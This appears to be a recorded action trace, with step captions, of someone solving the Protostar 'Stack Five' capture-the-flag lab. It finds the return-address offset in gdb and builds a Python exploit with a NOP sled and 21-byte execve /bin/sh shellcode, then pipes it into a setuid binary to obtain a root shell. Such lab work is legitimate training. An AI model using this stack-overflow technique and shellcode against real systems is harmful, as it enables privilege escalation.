
mouse_move(286, 135)

mouse_move(245, 169)

mouse_move(242, 175)

Read the Stack Five challenge page, including its shellcode and \xcc debugging hints.
double_click(311, 169)

scroll(down, 3)

scroll(down, 3)

mouse_move(138, 364)

double_click(134, 375)

mouse_move(116, 406)

scroll(up, 3)

mouse_move(94, 328)

double_click(107, 282)

scroll(down, 3)

click(66, 24)

mouse_move(178, 87)

mouse_move(146, 384)

mouse_move(332, 224)

double_click(342, 204)

text(rlwrap ssh)

text(u)

text(ser@)

text(192.168.0.)

text(250)

key(Return)

key(Return)

text(cd /opt/protostar/bin/)

key(Return)

double_click(179, 534)

mouse_move(210, 490)

mouse_move(202, 523)

Begin an echo -e command with the repeating letter pattern AAAA through PPPP.
text(echo)

text(-e ")

text(AAAA)

text(BBBBCCCCDDDDEEEEFFFF)

text(GGGGHHHHIIII)

text(JJJJ)

text(KKKKLLLLMMMMNNNN)

text(OOOPPPPQQQQ)

key(Return)

Complete the pattern through ZZZZ and redirect it into ~/alpha.txt.
text(QRRRR)

text(SSSS)

text(TTTT)

text(UU)

text(VVVVWWWWXXXXYYYY)

text(ZZZZ" >)

text(~/)

text(alpha.)

text(txt)

key(Return)

text(gdb)

Load stack5 in gdb and show the disassembly of main.
text(stack)

key(Return)

text(diss)

key(Return)

mouse_move(806, 268)

Break at main's ret (*0x080483da) and rerun stack5 with ~/alpha.txt as input, confirming restart.
text(b *)

key(Return)

text(r < ~)

text(/alpha.txt)

key(Return)

text(y)

key(Return)

Examine the word at $esp with x/1wx, showing 0x54545454 ('TTTT'), then quit gdb.
text(x/1)

text(w)

text(x)

text($esp)

text(quit)

text(man asc)

key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(830, 463)

Copy ~/alpha.txt into stack5.py in the bin folder, which fails with Permission denied.
text(cat)

text(~/a)

text(lpha.txt)

text(>)

text(stck5)

text(k5.)

text(.py)

key(Return)

mouse_move(956, 537)

Rerun the copy, redirecting the pattern into ~/stack5.py instead.
key(Return)

text(vim)

text(~/s)

text(tack5.py)

Open ~/stack5.py in vim and add an 'import struct' line.
key(Return)

text(import s)

text(tru)

text(ct)

key(Return)

Wrap the pattern as padding="...", trimming it to end at SSSS.
text(path)

text(er)

key(BackSpace)

text(i)

text(ng)

text(=)

key(BackSpace)

key(BackSpace)

key(Return)

Add shellcode="\x6a\x0b\x58...\xcd\x80", the 21-byte execve /bin/sh shellcode.
text(shellcode)

text(=")

text(\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80)

text(pri)

Write the final line print (padding+jmpTo+nopSled+shellcode).
text(nt)

text(()

text(paddi)

text(ng+)

text(stac)

text(mpT)

text(o+)

text(n)

text(op)

text(Sled)

text(+)

text(shellcode)

Define nopSlide as "\x90"*300.
text(nopSlide="\)

text(90"*)

text(300)

Define jmpTo=struct.pack("<I",0xdeadbeef).
text(ju)

text(mpTo=)

text("")

mouse_move(730, 151)

mouse_move(704, 146)

text(struct.)

text(pack("<I",")

text(0x)

text(dead)

text(beef)

mouse_move(796, 487)

mouse_move(784, 446)

mouse_move(922, 445)

mouse_move(1044, 440)

Append the address 0xbffff7ac to ~/stack5.py with echo, then reopen the script in vim.
text(echo)

text(")

text(0xffff7ac" >>)

text(-)

text(/stack5.p)

key(Return)

text(vim ~/stack5.py)

Set the jmpTo line to struct.pack("<I", 0xbffff7ac+150) in stack5.py.
double_click(657, 105)

text(0xbffff7ac+)

text(150)

Run python ~/stack5.py to print the padding, NOP slide and /bin/sh shellcode payload.
text(python)

text(~/)

text(stack5)

key(Return)

text(python ~/stack5.py;)

Pipe the payload into ./stack5 with cat keeping a shell open, then exit it.
text(cat)

mouse_move(1009, 631)

mouse_move(855, 625)

text(exit)

mouse_move(738, 572)

List /opt/protostar/bin with ls -la, showing root-owned setuid binaries.
scroll(down, 3)

text(ls -la)

mouse_move(825, 344)

Rerun the stack5 exploit and begin echoing "test" into test.txt from the root shell.
text((python ~/stack5.py; cat) | ./stack5)

scroll(down, 3)

text(echo)

text("")

text(tes)

text(test.)
